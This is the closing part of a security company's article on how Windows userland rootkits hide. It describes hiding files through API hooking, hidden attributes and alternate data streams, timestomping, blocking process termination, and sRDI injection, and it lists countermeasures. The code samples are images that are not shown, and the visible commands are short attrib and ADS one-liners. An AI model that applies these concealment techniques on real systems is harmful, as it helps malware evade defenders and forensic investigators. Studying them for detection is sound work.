

#### **Hiding Files/Folders**

Hiding files and folders is a fundamental capability of userland rootkits. These malicious tools often employ techniques like file system filter drivers or hooking file system-related APIs to manipulate file visibility. By intercepting calls to functions like NtQueryDirectoryFile and NtQueryDirectoryFileEx, rootkits can filter out files and folders associated with their presence, rendering them invisible to both users and antivirus software.

Rootkits may also employ methods to manipulate file attributes, effectively marking them as hidden or system files. This not only hides the files from the user but also makes them less likely to be scanned by security software.

Files and folders are the primary storage units in any computer system. Malicious entities, especially rootkits, often need to hide their presence to evade detection. They achieve this by manipulating the visibility of files and folders.

Techniques:

API Hooking:

Rootkits can intercept calls to file system-related APIs to manipulate their results. By hooking functions like NtQueryDirectoryFile and NtQueryDirectoryFileEx, they can filter out or modify the results, effectively hiding files and folders.

Code Example:





File System Filter Drivers:

These are kernel-mode components that can intercept and modify I/O requests. Rootkits can use them to filter out their files or folders from directory listings.

Tip: This method is more stealthy than API hooking but requires deeper integration with the system. Manipulating File Attributes:

Rootkits can change the attributes of their files/folders to "hidden" or "system". This makes them invisible in standard directory listings and less likely to be scanned by some security tools. Command:

attrib +h +s maliciousfile.exe

Trick: Some rootkits might also strip the "archive" attribute, making the file seem unchanged and less likely to be backed up.

Alternate Data Streams (ADS):

On NTFS file systems, rootkits can hide data in alternate data streams, which won't appear in standard directory listings. Command:

echo "Hidden content" > file.txt:maliciousStream Countermeasures: Enable Viewing Hidden Files:

Ensure that the system is set to display hidden files and folders. This can be done from the Folder Options in Windows. Use Specialized Tools:

Tools like GMER, RootkitRevealer, or Sysinternals Suite can detect irregularities in the file system and other parts of the system, which might indicate the presence of a rootkit. Monitor API Calls:

Monitoring tools can be used to watch for suspicious API calls, especially those related to file system operations. File Integrity Monitoring:

Solutions that monitor file integrity can alert administrators to unauthorized changes in critical system files. Regular Backups:

Regularly back up important data. In case of any suspicious activity, files can be restored to a known good state.

system32 files that can be used in the context of hiding files/folders, along with commands, code snippets, and some useful tricks and tips:



#### Timestomping:.

Timestomping involves altering the crucial timestamps of a file, namely its creation, modification, and access times. When expertly executed, this technique can make it extremely challenging for cybersecurity professionals and digital forensics experts to discern when a file was originally created, last modified, or accessed. This obfuscation is a critical component of a malware developer's strategy, granting their malicious software the precious commodity of time to operate undetected, propagate, and potentially achieve its sinister objectives.

This C++ code snippet utilizes Windows API functions like `CreateFile` and `SetFileTime` to manipulate the timestamps of a file ("malicious.exe") on a Windows system. It sets fake timestamps to effectively timestomp the file, thereby disguising the malware's presence within the Windows environment.

Here's a C++ code snippet utilizing Windows API functions to demonstrate how a malware developer might timestomp a file within their malicious code:





#### **Resisting Process Termination**

One of the most notorious features of userland rootkits is their ability to resist process termination attempts. When an administrator or security tool attempts to terminate a malicious process, the rootkit may intercept and block the termination request, allowing the rogue process to continue running undisturbed. This level of persistence is achieved by hooking functions such as TerminateProcess or ZwTerminateProcess and then denying or modifying termination requests.

Furthermore, some advanced userland rootkits can use process hollowing or process injection techniques to restart themselves even if forcibly terminated. This cat-and-mouse game between security professionals and rootkit developers can make it exceedingly challenging to eradicate these threats from infected systems.

Here is a C++ code snippet showing one way of preventing process termination by API hooking:



#### **sRDI**

Shellcode Reflective DLL Injection represents a powerful and clandestine method for deploying malicious code within a target system while evading detection. This advanced technique not only allows for the injection of dynamic link libraries (DLLs) but does so in a way that meticulously conceals their presence.

At its core, Reflective DLL Injection employs a self-contained and position-independent shellcode within the malware payload. Unlike traditional DLL injection methods that rely on Windows API calls and system functions to load a DLL, this technique operates independently. The self-contained shellcode, embedded within the malware, takes control of the injection process. It directly maps the entire DLL into the memory space of a legitimate process, circumventing the need for external function calls. This streamlined approach significantly reduces the footprint of the injection, making it far less conspicuous to security monitoring systems.

Moreover, Reflective DLL Injection offers the advantage of adaptability and stealth. The injected DLL can access and manipulate its own headers and structures, allowing it to remain self-aware and modify its characteristics to blend seamlessly with the host process. This adaptability confounds security mechanisms, making it challenging for cybersecurity experts to discern malicious from legitimate activity within the compromised system.

By deploying Reflective DLL Injection, malware developers can effectively hide their modules within trusted processes, further obscuring their activities. This camouflage enhances the malware's ability to operate undetected, propagate, and execute malicious actions such as data theft or system compromise. It underscores the ongoing challenge faced by cybersecurity professionals in detecting and mitigating such advanced and elusive techniques. Consequently, the battle between attackers and defenders in the world of cybersecurity continues to intensify as malicious actors leverage sophisticated methods like Reflective DLL Injection to navigate undetected within targeted systems.

Therefore it can be combined with the methods above where the file is a DLL and convert it using the sRDI technique, inject that to a process instead of using traditional DLL injection techniques thereby hiding the DLL from the process's modules list.

### **Conclusion**

As we conclude our journey through "The Art of Hiding in Windows," we find ourselves both enlightened and humbled by the intricate world of concealment within the Windows environment. It's a realm where the boundaries of knowledge are constantly pushed, where the line between security and subversion is razor-thin, and where the artistry of hiding continues to evolve as defenders and adversaries engage in a perpetual dance of discovery and concealment. In this dynamic landscape, staying one step ahead means embracing the art and science of hiding in Windows, a realm where the only constant is change, and the pursuit of mastery remains an ongoing endeavor.



#### **cat ~/.hadess**

"Hadess" is a cybersecurity company focused on safeguarding digital assets and creating a secure digital ecosystem. Our mission involves punishing hackers and fortifying clients' defenses through innovation and expert cybersecurity services.

Website: **WWW.HADESS.IO** Email

**MARKETING@HADESS.IO**

To be the vanguard of cybersecurity, Hadess envisions a world where digital assets are safeguarded from malicious actors. We strive to create a secure digital ecosystem, where<br>businesses and individuals can thrive with con